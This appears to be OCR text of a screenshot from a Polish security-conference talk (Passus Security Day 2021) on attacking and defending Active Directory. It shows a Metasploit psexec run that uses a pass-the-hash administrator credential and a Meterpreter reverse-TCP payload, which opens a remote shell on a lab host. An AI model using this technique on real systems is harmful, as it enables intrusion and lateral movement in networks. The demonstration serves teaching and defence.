 PASSUS
PASSUS SECURITY DAY 2021
Ataki na Active Directory vs
dostępne możliwości obrony
mRemoteNG - confCons.xml - PENETRATOR2.0
Plik Widok Narzędzia Pomoc
Połącz RDP
PENETRATOR2.0 AD-S S-Host1
BloodHound *CherryTree 0.99.41 neo4j@neo4j://localhost... qterminal 03:01 PM
MSF
File Actions Edit View Help
root@kali: /home/kali/secday2021/bh × NMAP × CRACK × MSF × ×
SMBPass aad3b435b51404eeaad3b435b51404ee:c53acebc6ae no The password for the specified username
4bcc7d2a87d87790c5c6a
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/
write folder share
SMBUser administrator no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.16.95.137 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 172.16.95.137:4444
[*] 172.16.95.31:445 - Connecting to the server...
[*] 172.16.95.31:445 - Authenticating to 172.16.95.31:445|tedteam_s as user 'administrator'...
[*] 172.16.95.31:445 - Selecting PowerShell target
[*] 172.16.95.31:445 - Executing the payload...
[+] 172.16.95.31:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 172.16.95.31
[*] Meterpreter session 3 opened (172.16.95.137:4444 -> 172.16.95.31:49838) at 2021-10-27 15:01:29 +0200
meterpreter > sessions
Usage: sessions <id>
Interact with a different session Id.
This works the same as calling this from the MSF shell: sessions -i <session id>
meterpreter >
Powiadomienia
e Directory